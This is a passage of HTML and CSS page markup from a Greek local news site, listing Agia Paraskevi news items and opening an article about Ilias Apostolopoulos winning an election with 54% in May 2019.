                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_652" data-td_block_id="tdi_68_652"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_652" data-td_block_id="tdi_68_652"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_85c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_85c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_85c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_85c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_85c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_85c .tdb-search-txt{
                    top: 0px;
                }.tdi_71_85c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_85c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_85c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_85c .tdb-drop-down-search-inner,
                .tdi_71_85c .tdb-search-form,
                .tdi_71_85c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_85c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_85c .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_85c .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_85c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_85c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_85c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_85c .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_85c .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_85c .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_85c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_85c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_85c .td-module-container:before{
					bottom: -10px;
				}.tdi_71_85c .entry-thumb{
					background-position: center 50%;
				}.tdi_71_85c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_85c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_85c .td-image-container,
				.ie11 .tdi_71_85c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_85c .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_85c .td-module-meta-info,
				.ie11 .tdi_71_85c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_85c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_85c .td-post-vid-time{
					display: block;
				}.tdi_71_85c .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_85c .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_85c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_85c .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_85c .td-read-more{
					display: none;
				}.tdi_71_85c .td-post-author-name{
					display: none;
				}.tdi_71_85c .td-icon-star,
                .tdi_71_85c .td-icon-star-empty,
                .tdi_71_85c .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_85c .td-module-comments{
					display: none;
				}.tdi_71_85c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_85c .td_module_wrap:hover .td-module-title a,
				.tdi_71_85c .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_85c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_85c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_85c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_85c .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_85c .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_85c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_85c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_85c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_85c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_85c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_85c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_85c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="34179" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/"                     data-post-edit-url=""                     data-post-title="Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή"                >
                    <div id="tdi_72_bf5" class="tdc-zone"><div class="tdc_zone tdi_73_c6b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_c6b{
                    min-height: 0;
                }
</style><div id="tdi_74_c77" class="tdc-row"><div class="vc_row tdi_75_6cf  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_6cf{
                    min-height: 0;
                }.tdi_75_6cf,
				.tdi_75_6cf .tdc-columns{
				    display: block;
				}.tdi_75_6cf .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_6cf{
padding-top:22px !important;
}

.tdi_75_6cf .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_2c5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_2c5{
                    vertical-align: baseline;
                }.tdi_77_2c5 .wpb_wrapper,
				.tdi_77_2c5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_2c5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_2c5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_996 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_996" >
<style>
/* custom css */
.tdi_78_996 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_996{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Διάφορα" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">Διάφορα</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                                "name": "Διάφορα"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_57c" class="tdc-row"><div class="vc_row tdi_80_942 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_942{
                    min-height: 0;
                }.tdi_80_942,
				.tdi_80_942 .tdc-columns{
				    display: block;
				}.tdi_80_942 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_57c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_57c{
                    vertical-align: baseline;
                }.tdi_82_57c .wpb_wrapper,
				.tdi_82_57c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_57c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_57c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_c58 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_c58" >
<style>
/* custom css */
.tdi_83_c58 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_c58 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_c58 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_c58{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" ><span class="tdb-cat-bg"></span>Διάφορα</a></div></div><div class="td_block_wrap tdb_title tdi_84_6cf tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_6cf" >
<style>
/* custom css */
.tdi_84_6cf .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_6cf .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_6cf{
					text-align: left;
				}.tdi_84_6cf .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_6cf .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_6cf .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_6cf .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_cc4 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_cc4" >
<style>
/* custom css */
.tdi_86_cc4{
                    display: inline-block;
                }.tdi_86_cc4 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_cc4 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_cc4 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_5c5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_5c5" >
<style>
/* custom css */
.tdi_87_5c5{
                    display: inline-block;
                }.tdi_87_5c5 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-05-26T21:48:10+03:00">26 Μαΐου 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_5c0 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_5c0" >
<style>
/* custom css */
.tdi_88_5c0{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_5c0 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_5c0 a{
					color: #444;
				}
